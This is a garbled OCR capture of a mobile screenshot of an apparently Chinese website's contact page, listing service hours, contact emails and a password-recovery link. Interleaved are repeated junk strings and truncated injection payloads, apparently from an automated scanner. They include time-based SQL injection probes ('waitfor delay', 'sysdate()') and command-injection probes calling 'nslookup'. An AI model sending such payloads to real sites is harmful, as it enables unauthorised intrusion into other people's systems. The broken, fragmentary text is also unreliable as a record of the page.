
ktcqbhyu
ktcqbhyu
ktcqbhyu
ktcqbhyu
联系我们
ktcqbhyu
ktcqbhyu
服务时间：
09:00-23:00
ktcqbhyu
ktcqbhyu
服务邮箱：
kf@tinghood.com
-1' 2+990-990-1=0+
投诉邮箱：
tousu@tinghood.com
(select(0)from(select
aZHNQAJk')); waitfd
WSnJwzWM'));select
快速入口：
找回二级密码
-1' 2+921-921-1=0+
if(now()=sysdate(),
TcP6VVs0'; waitfdela
3zf9V6zm')); waitfdel
bH9wSiKY'));select 
xlrbinqp
xlrbinqp
"nslookup N8OsHM
print `game_nslook
'nslookup L6FnaElb|
`game_nslookup q5
hmieapwg
hmieap